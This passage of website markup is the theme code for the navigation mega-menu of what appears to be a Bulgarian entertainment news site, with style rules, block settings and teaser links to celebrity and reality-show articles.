_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_669","tdc_css_class_style":"tdi_72_669_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_669"}';
block_tdi_72_669.td_column_number = "3";
block_tdi_72_669.block_type = "tdb_header_mega_menu";
block_tdi_72_669.post_count = "5";
block_tdi_72_669.found_posts = "4632";
block_tdi_72_669.header_color = "";
block_tdi_72_669.ajax_pagination_infinite_stop = "";
block_tdi_72_669.max_num_pages = "927";
tdBlocksArray.push(block_tdi_72_669);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_669 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_669" data-td_block_id="tdi_72_669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_669" data-td_block_id="tdi_72_669"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_16b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_16b" >
<style>
/* custom css */
.tdi_73_16b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_16b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_16b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_16b .block-mega-child-cats{
					text-align: right;
				}.tdi_73_16b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_16b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_16b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_16b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_16b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_16b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_16b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_16b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_16b .entry-thumb{
					background-position: center 50%;
				}.tdi_73_16b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_16b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_16b .td-module-meta-info,
				.ie11 .tdi_73_16b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_16b .td-post-vid-time{
					display: block;
				}.tdi_73_16b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_16b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_16b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_16b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_16b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_16b .entry-review-stars{
					display: inline-block;
				}.tdi_73_16b .td-icon-star,
                .tdi_73_16b .td-icon-star-empty,
                .tdi_73_16b .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_16b .td-module-comments{
					display: none;
				}.tdi_73_16b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_16b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_16b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_16b .td-post-category:hover{
					color: #000000;
				}.tdi_73_16b .td-module-title a{
					color: #051d2d;
				}.tdi_73_16b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_16b .td-post-author-name a{
					color: #666666;
				}.tdi_73_16b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_16b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_16b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_16b .td-editor-date,
				.tdi_73_16b .td-editor-date .td-post-author-name,
				.tdi_73_16b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_16b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_16b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_16b .block-mega-child-cats{
					width: 190px;
				}.tdi_73_16b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_16b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_16b .td-module-container:before{
					bottom: -18px;
				}.tdi_73_16b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_16b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_16b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_16b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_16b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_16b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_16b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_16b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_16b .td-module-container:before{
					bottom: -18px;
				}.tdi_73_16b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_16b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_16b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_16b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_16b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_16b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_16b = new tdBlock();
block_tdi_73_16b.id = "tdi_73_16b";
block_tdi_73_16b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 